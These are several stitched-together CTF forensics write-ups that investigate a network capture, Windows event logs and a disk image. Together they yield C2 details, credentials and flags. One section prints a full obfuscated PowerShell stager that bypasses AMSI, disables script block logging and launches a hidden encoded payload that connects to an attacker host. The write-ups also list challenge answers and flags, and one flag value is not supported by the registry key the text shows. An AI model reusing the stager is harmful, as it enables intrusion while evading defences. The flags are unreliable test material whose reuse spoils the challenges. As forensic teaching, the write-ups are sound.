We are given the following files:
stream.pcap
Firstly, we need to know what the given evidence is.
A PCAP (Packet Capture) file serves as a binary data repository for network packet information that has been recorded through packet sniffing software or hardware. These files are frequently utilized in conjunction with network analysis and diagnostic utilities such as Wireshark, tcpdump, and similar tools. PCAP files retain a faithful record of network traffic as it traverses a network interface, endowing them with considerable utility across multiple domains, encompassing network surveillance, in-depth analysis, security assessment, and forensic examinations.

that all protocols used
and total:
RTMP: 6142
http: 2
then we will focus on RTMP due to it’s for transmitting audio, video, and data over the internet. RTMP was widely used for streaming live video and data over the internet
now all things are clear

there audio data and video data
now we need to see the content of the packets i used rtmp2flv


1- Can you identify the username of the breached account ?
2- What is the specific IP address linked to the compromised system ?
3- Determine the IP address associated with the attacker ?
4- Identify the port number utilized during the initial Command and Control (C2) communication. ?
5- What's the display name of the malicious service used momentarily for initial access?
6- After establishing a persistence mechanism, which port number is employed for ongoing C2 communication?
7- What display name is given to the malicious service that's designated for ensuring persistence?
Flag format: cyctf{userName_machineIP_attackerIP_initPortNumber_initServiceName_portNumber_serviceName} Flag example:
cyctf{adam_2.2.2.2_1.1.1.1_1337_name1_1337_name2}We are given the following file:
smbee.ad1 : disk image for logs: Contains all the compromised machine winevent logs and registry hives
Q1- Can you identify the username of the breached account ?

we will check one by one
i used evtx2db to easier to analyze logs

as we see Administrator account Eventid 4625 failed login attempt. This event is typically generated by the Windows Security Auditing system and is logged when someone attempts to log in to a computer or network resource but fails to provide the correct credentials.


first successfully login time: 2023–10–22 01:37:58
compromised account: Administrator
Q2- What is the specific IP address linked to the compromised system?

A2- 192.168.59.152
Q3- Determine the IP address associated with the attacker ?

at time 2023–10–22 01:40:19 there a powershell executed
{
"RuleName": "-",
"UtcTime": "2023-10-22 01:40:16.943",
"ProcessGuid": "96C6630B-7D7E-6534-4801-000000000700",
"ProcessId": 2904,
"Image": "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe",
"User": "NT AUTHORITY\\SYSTEM",
"Protocol": "tcp",
"Initiated": true,
"SourceIsIpv6": false,
"SourceIp": "192.168.59.152",
"SourceHostname": "DESKTOP-DRICALA.localdomain",
"SourcePort": 49878,
"SourcePortName": "-",
"DestinationIsIpv6": false,
"DestinationIp": "192.168.59.153",
"DestinationHostname": "-",
"DestinationPort": 9581,
"DestinationPortName": "-"
}
if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\\syswow64\\WindowsPowerShell\\v1.0\\powershell.exe'};
$s=New-Object System.Diagnostics.ProcessStartInfo;
$s.FileName=$b;
$s.Arguments='-noni -nop -w hidden -c $uLX9c=((''{2}c''+''rip''+''{1}B{''+''0''+''}ockLogging'')-f''l'',''t'',''S'');
$qYHOB=((''''+''Enabl''+''e{0}c{1}iptBlo''+''c''+''{2}{3}oggi''+''ng'')-f''S'',''r'',''k'',''L'');
If($PSVersionTable.PSVersion.Major -ge 3){ $vY5=[Collections.Generic.Dictionary[string,System.Object]]::new();
$iLqO_=((''E''+''na''+''{1''+''}l{3}{0}c{5}i''+''ptB''+''loc{4}{2}nvoca''+''tionL''+''ogging'')-f''S'',''b'',''I'',''e'',''k'',''r'');
$rC=[Ref].Assembly.GetType(((''''+''{0}''+''{''+''2}stem.{''+''4}{''+''9}n''+''{9''+''}{3''+''}eme''+''nt.{''+''8}{5''+''}''+''t{7}''+''m{''+''9''+''}''+''t''+''i{7}n''+''.{8}ms''+''i{6}ti{''+''1}s'')-f''S'',''l'',''y'',''g'',''M'',''u'',''U'',''o'',''A'',''a''));
$soV=[Ref].Assembly.GetType(((''{3}{4}st''+''e''+''m.Mana''+''{2}e''+''ment.A{1}''+''t''+''omation.{0}ti{5}s''+'''')-f''U'',''u'',''g'',''S'',''y'',''l''));
if ($rC) { $rC.GetField(((''''+''am{0}i{''+''1}''+''{2''+''}it{''+''3}ai{''+''4}e''+''d''+'''')-f''s'',''I'',''n'',''F'',''l''),''NonPublic,Static'').SetValue($null,$true);
};
$y4Oj=$soV.GetField(''cachedGroupPolicySettings'',''NonPublic,Static'');
If ($y4Oj) { $is=$y4Oj.GetValue($null);
If($is[$uLX9c]){ $is[$uLX9c][$qYHOB]=0;
$is[$uLX9c][$iLqO_]=0;
} $vY5.Add($qYHOB,0);
$vY5.Add($iLqO_,0);
$is[''HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows\\PowerShell\\''+$uLX9c]=$vY5;
} Else { [Ref].Assembly.GetType(((''S{5}stem.{''+''3}an''+''agement.''+''Automation.Sc{0}''+''i''+''{4''+''}t{1''+''}l''+''oc{2}'')-f''r'',''B'',''k'',''M'',''p'',''y'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string]));
}};
\u0026([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sIAHx9NGUCA7VW+2/aSBD+vVL/B6tCsq0SbB7XPKRKtz''+''bhkQRiQ{1}AARaeNvdhb1l6w1yGk1//9Zg0OiZL0cifVEsk+ZmZnv/lmZudp5ArKI8UL/k''+''qVHx8/KLvPwTEOFa0wPy8qheS0Xe7q+81''+''CeFRWviraFC2XdR5iGs1OTuw0jkkktvNSkwiUJCS8Z''+''ZQkmq78rYwCEpODy9vvxBXKD6XwV6nJ+C1mO7GNjd2AKAc{1}8uTeBXexdKzUXzIqNPXbN1WfHpRnpdNVilmiqf1NIkhY8hhTdeWnL''+''g+83iyJpna{1}G/OEz0VpRKNqpTSIEjwnXbB2RzpEBNxLVLjL/jYxEWkcZZeSVrYymgpDJ+Yu8ryYJIlaVKbS/nQ2+1Ob7g6/SiNBQ1JqR4LEfNkn8R11SVJq4chj5IrMZ6DVFzGN/Jmug9gdXxCtEKW''+''MFZX/YkbrknUO3XuVtKdKIOWIWC9CRF9es8O9lJGt{1}vqKn0ACHb5HIgB6P''+''yWA85w8YZuteq+wZ7+Qf9Nsh4DL''+''msMTmml/Vcyi0{1}HTseDxBqaF6zgl+uwRcKVwt+pdFN9rrZyrguJDFV/C0nTIqTf''+''bG3gW/8LCtaTM22SukzmNSH0T4ZC6OV+114JC5{1}xkmJRysS44qKm7DeLVCSM+FhJnyY0XaqchFY+6VkqZR2LkQmAT8Apirj93Zhs6TW1HHRICets5''+''kLUwhywhufQuMzb56XIOQqrNcJIUFSeFNHWLSp9gRryigqKE7rZQKng2VPfudlImqIsTkZub6c/R3J1q8ygRcepCWAGB6/6SuBQzCUhRaVGPWJs+9fPT1VfhsDFjkD1g6Q7CASsShr6QZInB0YwYeqlPRDtcMhKCTFY1Ggz7UCN2OZKxC/vEU1/3M0+FLe8lLjkgT7yEYPcZF0VlSGMBJUhiLNn1''+''v5x4WXykN3ZMdrHR8hSbWhshU6CwiiVFdwBlcMQC{1}GjEPLRwQr7UtmVG+2RcUgfBN25HrOOdLWi5vYZfB36DzvzIESYPabXNO66dOM3GEaJrf+0edZHrnXnkuA9yvWFN2A5q9ahp1QLXMq/luOz7yOvCmj8OXGY69ZbRH''+''ycmXbdGHbduPawrCRC1VmvdmKharV1Wz''+''QWANwa9BeiFdH1/AWO{1}p5cXVjuxzDY7PbOvbkeVxmTEWkatEcxHPOl/GdcNwzj2cL2zQcjiXrWzuSlf8euWG1q1iBvHdm2BThGy{1}9Nhw+LnYytGjjHE/pKvz/3DcOTbyB4KSia9QcPq9R{1}WGjS/r+rHhm8cj25wYI2GFTpZ3lwFMG+sW71zw6y1PfLAJ2sArskR9q9A''+''xrcrbjAHm''+''fpnZH3u8qSCFxZHFsg0JivUDMbLhsNg/3pQ4WjIujcYXUw2DcM{1}j50aapl81PRRD8Sxb/UwSu7qD3WjPPS4N/qjO54bwxt2''+''aNTtnhPcyDsby1D+Xbfq5+6kvH''+''YvD2uWubJDGrLbimccD46sCG7{1}3Pleb3R4dd/d3MK5A8MYfgK6TAc0EtXKrJCc3Q9vZVH9+KHA209Y81bH6OA4CTADNkEvyFO6wePGrrw7nE{1}NTcveCAsSR4RBX4XOm+cCY{1}y7srlsGwF0tm2/ke1v0M7cem2kK4+C+r7t5EsnJxNwE9JrFZcuSOSL{1}GjeV00Tm{1}V5b9ayLHr/1Wy+3GhgqiibDeCytcsyu2CKzhVN+/1AwYNCQGX7BVR''+''v{1}QaHL6AUQWnc1geJncU5e4pcdq1HHuxhA7zKcOupfEls6QHqB2SlFIRstE8bd4EuvtR+M2l2ZS6Af96/kma/9{1}vddxHJLEp8Xiw+X3jSIH4jAiNMBUj2{1}WAzsn1BvAH''+''ELlGexDgLEGTCfPfJp/VlKg668FjLmsY/CIQ7ttMLA''+''AA{0}'')-f''='',''o'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';
$s.UseShellExecute=$false;
$s.RedirectStandardOutput=$true;
$s.WindowStyle='Hidden';
$s.CreateNoWindow=$true;
$p=[System.Diagnostics.Process]::Start($s);we need to deobfuscate it
replace by {0} to -> =
replace by {1} to -> o

i uploaded it on VirusTotal

A3- 192.168.59.153
Q4- Identify the port number utilized during the initial Command and Control (C2) communication
from malicious powershell the port number are:
A4- 9581
Q5- What’s the display name of the malicious service used momentarily for initial access?
as we see “TargetObject”: “HKLM\\System\\CurrentControlSet\\Services\\psTASgEs
A5- KNVoirOqhnlpUMMy
6- After establishing a persistence mechanism, which port number is employed for ongoing C2 communication?
that time to check Sysmon event logs
is a critical component of the Sysinternals Sysmon (System Monitor) utility, which is developed by Microsoft. Sysmon is designed to provide enhanced visibility into Windows operating system activity and help detect and investigate malicious or suspicious activity on a system.

From this output, we know the malicious service name: vvzdQIF.exe
A6- 5291
7- What display name is given to the malicious service that’s designated for ensuring persistence?

From this output, we know that:
Event type: SetValue
malicious service name: vvzdQIF.exe
registry key path: System\CurrentControlSet\Services\YWUqcdl

FLAG:cyctf{Administrator_192.168.59.152_192.168.59.153_9581_KNVoirOqhnlpUMMy_5291_jhLZYVaOSQDoSj}


We are given the following files:
cyctf.quals.dfir.p1.ad1 : disk image
as we see from description we know there a downloaded file and there a download manager
after mount it
i look in downloads found secret.bin
nothing helpful inside it
i used regripper to see userassist in NTUSER.DAT
The “UserAssist” key is a component of the Windows Registry that is used to track and log user interactions with programs and files, particularly in the Windows operating system. It is often employed for usability and user experience purposes to record which applications and files a user has accessed.

From this output, we got: all user interactions with program
we found the download manager
after go to AppData/Local/Softdeluxe/Free Download Manager/logs/2023–10–05 to see the logs

we found downloaded secret.bin and inside cookie we found hex value
after decode it we got the flag cyctf{Wh3N_yOU_LO57_1N_7h3_d4rkn355_lOOK_FOR_7h3_L19H7}

from last screen we knew all executed program
so a first program i will see for it WinSCP
WinSCP is a free and open-source file manager for Windows that supports multiple file transfer protocols such as FTP, FTPS, SCP, SFTP, WebDAV, Amazon S3, and SCP
if we see that jump lists file
AppData/Roaming/Microsoft/Windows/Recent/CustomDestinations/4a769a92499bae8e.customDestinations-ms

there a Transferred file for ip : 13.33.33.37
now we are sure we are right way


from NTUSER.DAT hive we got the password
we need Decrypting it i used that script


if we look into that description good and remember last screen for userassist we can solve it easier

now we know where the password , and app used
and if we look for good in screen we will get name for password manager Enpass

i used find . | grep -i enpass
to search in all folders for enpass and we got the vault.enpassdb
after we open it will need a password
note to add vault in enpass follow this
to get the password as we know it’s in MicrosoftStickyNotes

after open the db